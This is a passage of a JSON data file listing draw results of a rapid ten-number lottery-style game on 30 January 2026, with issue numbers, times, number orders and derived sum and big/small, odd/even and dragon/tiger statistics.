17:56:48","preDrawIssue":33892782,"preDrawCode":"05,10,06,07,04,08,09,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:55:33","preDrawIssue":33892781,"preDrawCode":"10,06,03,04,08,01,07,09,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:54:18","preDrawIssue":33892780,"preDrawCode":"09,06,08,01,07,02,10,03,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:53:03","preDrawIssue":33892779,"preDrawCode":"01,09,10,02,06,03,08,05,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:51:48","preDrawIssue":33892778,"preDrawCode":"10,03,09,04,07,08,01,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:50:33","preDrawIssue":33892777,"preDrawCode":"07,05,01,09,10,08,03,02,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:49:18","preDrawIssue":33892776,"preDrawCode":"06,07,04,01,08,05,03,02,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:48:03","preDrawIssue":33892775,"preDrawCode":"10,08,04,07,05,09,06,01,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:46:48","preDrawIssue":33892774,"preDrawCode":"09,02,08,05,03,01,07,10,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:45:33","preDrawIssue":33892773,"preDrawCode":"03,02,04,06,10,07,05,09,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:44:18","preDrawIssue":33892772,"preDrawCode":"03,09,10,04,08,02,07,06,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:43:03","preDrawIssue":33892771,"preDrawCode":"10,04,07,09,08,03,05,02,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:41:48","preDrawIssue":33892770,"preDrawCode":"01,03,02,04,06,05,10,09,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:40:33","preDrawIssue":33892769,"preDrawCode":"04,03,10,05,02,09,07,08,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:39:18","preDrawIssue":33892768,"preDrawCode":"03,02,10,07,04,09,05,01,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:38:03","preDrawIssue":33892767,"preDrawCode":"03,05,04,02,01,09,08,07,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:36:48","preDrawIssue":33892766,"preDrawCode":"10,06,08,07,09,03,02,05,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:35:33","preDrawIssue":33892765,"preDrawCode":"08,05,06,09,03,10,01,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:34:18","preDrawIssue":33892764,"preDrawCode":"01,09,04,07,02,05,08,10,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:33:03","preDrawIssue":33892763,"preDrawCode":"02,07,04,06,03,05,01,09,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:31:48","preDrawIssue":33892762,"preDrawCode":"10,03,05,04,09,07,08,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:30:33","preDrawIssue":33892761,"preDrawCode":"08,01,09,04,07,03,06,05,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:29:18","preDrawIssue":33892760,"preDrawCode":"05,01,10,02,08,09,06,03,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:28:03","preDrawIssue":33892759,"preDrawCode":"10,05,07,02,04,01,03,06,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:26:48","preDrawIssue":33892758,"preDrawCode":"01,10,04,06,05,07,09,02,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:25:33","preDrawIssue":33892757,"preDrawCode":"04,03,06,08,01,02,10,09,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:24:18","preDrawIssue":33892756,"preDrawCode":"03,08,04,09,01,05,10,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:23:03","preDrawIssue":33892755,"preDrawCode":"02,04,10,03,05,09,08,01,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:21:48","preDrawIssue":33892754,"preDrawCode":"02,10,09,04,07,08,03,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:20:33","preDrawIssue":33892753,"preDrawCode":"07,06,02,10,01,09,04,08,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:19:18","preDrawIssue":33892752,"preDrawCode":"03,06,04,05,08,10,02,01,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:18:03","preDrawIssue":33892751,"preDrawCode":"04,08,10,07,01,03,06,02,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:16:48","preDrawIssue":33892750,"preDrawCode":"06,04,07,03,09,08,05,02,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:15:33","preDrawIssue":33892749,"preDrawCode":"09,01,10,05,03,06,08,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:14:18","preDrawIssue":33892748,"preDrawCode":"03,02,01,05,06,09,10,07,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:13:03","preDrawIssue":33892747,"preDrawCode":"05,06,03,02,10,01,04,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:11:48","preDrawIssue":33892746,"preDrawCode":"05,08,03,04,02,09,07,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:10:33","preDrawIssue":33892745,"preDrawCode":"04,08,06,10,09,02,01,05,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:09:18","preDrawIssue":33892744,"preDrawCode":"04,01,10,07,06,09,05,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:08:03","preDrawIssue":33892743,"preDrawCode":"09,05,06,04,03,02,08,07,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:06:48","preDrawIssue":33892742,"preDrawCode":"05,06,02,10,03,07,01,08,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:05:33","preDrawIssue":33892741,"preDrawCode":"02,08,04,09,10,06,05,01,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:04:18","preDrawIssue":33892740,"preDrawCode":"07,08,10,04,03,01,02,09,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:03:03","preDrawIssue":33892739,"preDrawCode":"02,04,06,09,03,08,07,10,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:01:48","preDrawIssue":33892738,"preDrawCode":"06,03,02,08,09,07,10,05,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:00:33","preDrawIssue":33892737,"preDrawCode":"06,07,05,09,10,03,04,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:59:18","preDrawIssue":33892736,"preDrawCode":"07,02,08,10,03,06,05,01,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:58:03","preDrawIssue":33892735,"preDrawCode":"10,06,04,03,07,09,08,05,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:56:48","preDrawIssue":33892734,"preDrawCode":"02,07,09,10,03,04,08,06,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:55:33","preDrawIssue":33892733,"preDrawCode":"06,05,04,10,07,03,08,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:54:18","preDrawIssue":33892732,"preDrawCode":"03,01,10,07,09,08,04,05,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:53:03","preDrawIssue":33892731,"preDrawCode":"05,07,02,09,04,06,10,03,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:51:48","preDrawIssue":33892730,"preDrawCode":"08,05,10,09,06,07,02,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:50:33","preDrawIssue":33892729,"preDrawCode":"01,03,05,02,08,06,10,07,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:49:18","preDrawIssue":33892728,"preDrawCode":"08,05,01,02,04,09,06,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:48:03","preDrawIssue":33892727,"preDrawCode":"10,03,08,07,06,09,04,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:46:48","preDrawIssue":33892726,"preDrawCode":"08,03,04,05,02,01,07,06,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:45:33","preDrawIssue":33892725,"preDrawCode":"09,04,01,07,03,02,06,05,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:44:18","preDrawIssue":33892724,"preDrawCode":"09,04,10,06,08,01,07,05,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:43:03","preDrawIssue":33892723,"preDrawCode":"09,08,07,04,05,02,01,10,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:41:48","preDrawIssue":33892722,"preDrawCode":"05,04,01,07,08,03,06,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:40:33","preDrawIssue":33892721,"preDrawCode":"07,05,03,08,02,09,04,06,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:39:18","preDrawIssue":33892720,"preDrawCode":"07,10,02,06,04,08,05,01,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:38:03","preDrawIssue":33892719,"preDrawCode":"03,07,08,04,06,01,10,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:36:48","preDrawIssue":33892718,"preDrawCode":"10,04,01,02,09,08,05,07,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:35:33","preDrawIssue":33892717,"preDrawCode":"07,02,04,10,03,05,06,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:34:18","preDrawIssue":33892716,"preDrawCode":"02,03,01,10,05,07,04,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:33:03","preDrawIssue":33892715,"preDrawCode":"04,03,02,09,10,01,05,07,06,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:31:48","preDrawIssue":33892714,"preDrawCode":"07,06,04,02,03,09,05,10,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:30:33","preDrawIssue":33892713,"preDrawCode":"04,01,02,08,06,07,03,05,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:29:18","preDrawIssue":33892712,"preDrawCode":"05,10,07,09,03,06,08,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:28:03","preDrawIssue":33892711,"preDrawCode":"01,09,02,08,06,04,07,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:26:48","preDrawIssue":33892710,"preDrawCode":"04,08,09,06,05,01,02,10,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:25:33","preDrawIssue":33892709,"preDrawCode":"08,10,01,07,06,09,02,05,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:24:18","preDrawIssue":33892708,"preDrawCode":"03,01,02,09,04,10,08,07,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:23:03","preDrawIssue":33892707,"preDrawCode":"04,02,03,10,09,01,08,06,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:21:48","preDrawIssue":33892706,"preDrawCode":"02,04,01,08,10,03,09,07,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:20:33","preDrawIssue":33892705,"preDrawCode":"02,09,10,05,07,04,08,03,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:19:18","preDrawIssue":33892704,"preDrawCode":"08,10,01,09,06,03,02,04,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:18:03","preDrawIssue":33892703,"preDrawCode":"03,05,06,08,01,09,07,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:16:48","preDrawIssue":33892702,"preDrawCode":"05,06,09,01,10,04,07,08,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:15:33","preDrawIssue":33892701,"preDrawCode":"07,05,03,01,02,04,08,09,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:14:18","preDrawIssue":33892700,"preDrawCode":"06,03,09,01,02,07,10,04,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:13:03","preDrawIssue":33892699,"preDrawCode":"03,01,07,08,04,09,10,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:11:48","preDrawIssue":33892698,"preDrawCode":"06,05,01,03,08,07,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:10:33","preDrawIssue":33892697,"preDrawCode":"10,09,08,04,02,07,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:09:18","preDrawIssue":33892696,"preDrawCode":"09,02,07,04,06,10,03,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:08:03","preDrawIssue":33892695,"preDrawCode":"06,02,01,03,08,04,07,10,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:06:48","preDrawIssue":33892694,"preDrawCode":"06,03,07,02,01,10,05,04,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:05:33","preDrawIssue":33892693,"preDrawCode":"07,10,05,01,04,02,08,03,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:04:18","preDrawIssue":33892692,"preDrawCode":"09,10,03,08,06,07,05,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:03:03","preDrawIssue":33892691,"preDrawCode":"05,06,01,02,09,03,10,04,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 16:01:48","preDrawIssue":33892690,"preDrawCode":"01,10,04,06,07,08,09,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 16:00:33","preDrawIssue":33892689,"preDrawCode":"02,03,06,01,10,04,07,05,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:59:18","preDrawIssue":33892688,"preDrawCode":"06,01,09,03,07,08,02,04,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:58:03","preDrawIssue":33892687,"preDrawCode":"10,05,02,08,03,07,04,06,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:56:48","preDrawIssue":33892686,"preDrawCode":"04,10,08,03,09,01,07,06,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:55:33","preDrawIssue":33892685,"preDrawCode":"06,08,03,02,09,10,04,07,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:54:18","preDrawIssue":33892684,"preDrawCode":"10,02,09,01,05,08,04,07,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:53:03","preDrawIssue":33892683,"preDrawCode":"06,07,01,10,08,09,02,03,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 15:51:48","preDrawIssue":33892682,"preDrawCode":"02,07,01,04,06,03,08,10,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:50:33","preDrawIssue":33892681,"preDrawCode":"04,02,08,05,09,03,07,10,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 15:49:18","preDrawIssue":33892680,"preDrawCode":"09,06,02,10,04,03,01,05,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 